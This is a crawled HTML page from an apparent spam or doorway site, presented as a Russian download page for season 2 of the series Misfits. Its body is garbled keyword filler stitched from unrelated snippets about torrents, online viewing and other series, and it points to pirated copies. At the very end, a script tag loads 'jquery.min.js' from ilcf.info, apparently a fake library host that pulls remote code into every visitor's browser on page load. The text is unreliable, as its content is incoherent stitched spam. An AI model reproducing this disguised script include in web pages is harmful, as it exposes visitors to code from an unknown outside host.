

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-film-otbrosy-2-sezon-skachat.html
body_size: 3161
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм отбросы 2 сезон скачать - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм отбросы 2 сезон скачать</h2>
                            </header>
                            <p>Скачать торрент: Отбросы / Долбанутые / Плохие / Misfits / 4 Сезон HDTVRip 720p Кубик в Кубе. Все сезоны британского сериала Отбросы в отличном переводе от Кубик в Кубике смотреть. 
Фильмы на мобилку или планшет android iphone mp4 3gp! Все форматы кинофильмов тут. Только на kinotut.tv. Скачать сериал Бесстыдники через торрент: Принять решение необходимо ли скачивать сериал. Ждал 4 сезон - пересмотрел второй раз первые три =) Сериал манит своей атмосферой в принципе. Любое видео на выбор со всего интернета смотрите онлайн прямо на Яндексе: от минутных. Irena ›Irkiss‹ Sebesheva 8 авг 2010 в 2:32 Привет всем! у меня есть замечательнейшей фильм 1989 года. когда начинал смотреть, показался вполне хороший сериал, но после 2 сезона стал надоедать. Смотрите у нас бесплатно кино, фильмы онлайн! Все фильмы и даже новинки 2014-2015-2016 доступны. 
Бесстыжие US 9x14 Coldfilm, 9x14 Alexfilm, 9x10-11 IdeaFilm, 9x13 Gears Media. Ссылка для поиска. Найденное название. Название рус. Год. imdb / Описание с сайта. Скачать. Сезон Эпизоды Оригинальная дата выхода Рейтинг Нильсена; Премьера сезона Финал сезона. Аннотация: Никогда не бегайте под высоковольтной линией в грозу! Влад это не учел. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
Аннотация: Исправленная версия от 24.06.18. Обычный студент, наш современник, в 1926 году. Сериал Бесстыжие ( Бесстыдники ) повествует о семье Галлахеров, проживающей в Чикаго. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-bratva.html">Скачать братва</a></li>
                                <li><a href="sp5tvf-iskusstvo-kino-zhurnal-chitat.html">Искусство кино журнал читать</a></li>
                                <li><a href="sp5tvf-igrovaya-prezentaciya-dlya-doshkolnikov.html">Игровая презентация для дошкольников</a></li>
                                <li><a href="sp5tvf-nik-dzhonas-skachat-muzyku.html">Ник джонас скачать музыку</a></li>
                                <li><a href="sp5tvf-prezentac-onlayn.html">Презентації онлайн</a></li>
                                <li><a href="sp5tvf-inzhenernyy-kod-dlya-samsung.html">Инженерный код для samsung</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Отбросы / Долбанутые / Плохие / Misfits / 1-5 Сезон (2009.</li>
<li>Сериал Отбросы 1-5 сезон Кубик в Кубе смотреть онлайн.</li>
<li>Плохие / Отбросы - сезоны 1-5 - Скачать сериал на планшет.</li>
<li>Скачать сериал Бесстыдники торрент бесплатно.</li>
<li>Волшебники 1-4 сезон смотреть онлайн бесплатно</li>
<li>Смотрите видео онлайн: сериалы, мультики, игры, клипы.</li>
<li>ФИЛЬМЫ НА АНГЛИЙСКОМ с субтитрами и без.</li>
<li>Мыслить как преступник (Criminal Minds) смотреть онлайн.</li>
<li>Кино Фильмы Онлайн Бесплатно без регистрации</li>
<li>Бесстыжие / Бесстыдники (Shameless US) смотреть онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-angliyskiy-yazyk-gdz-3-klass-biboletova.html">Английский язык гдз 3 класс биболетова</a></li>
                                            <li><a href="sp5tvf-vedmak-bolshoy-sbornik-skachat-fb2.html">Ведьмак большой сборник скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-oboi-na-rabochiy-stol-vintazh.html">Скачать обои на рабочий стол винтаж</a></li>
                                            <li><a href="sp5tvf-nhl-skachat-igru-na-pk.html">Нхл скачать игру на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-tekst-pesni-teper-ty-piknik.html">Текст песни теперь ты пикник</a></li>
                                            <li><a href="sp5tvf-skachat-igru-call-of-duty-dlya-android.html">Скачать игру call of duty для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-yandeks-taksi-ostavit-otzyv.html">Яндекс такси оставить отзыв</a></li>
                                            <li><a href="sp5tvf-raspisanie-aviareysov-iz-cherepovca-v-simferopol.html">Расписание авиарейсов из череповца в симферополь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
